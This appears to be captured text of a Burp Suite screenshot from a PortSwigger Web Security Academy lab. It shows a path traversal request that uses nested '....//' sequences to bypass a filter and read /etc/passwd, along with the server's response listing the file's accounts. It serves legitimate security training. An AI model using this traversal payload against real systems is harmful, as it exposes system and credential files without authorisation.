 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
13 × 14 × +
Send Cancel < > Target: https://0ab300db03c411d1827a1f6e00b80019
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//....//../etc/passwd HTTP/2
2 Host: 0ab300db03c411d1827a1f6e00b80019.web-security-academy.net
3 Cookie: session=UGGarmdG4XT3uFw52Tzp1fGg3eRLTlbj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab300db03c411d1827a1f6e00b80019.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash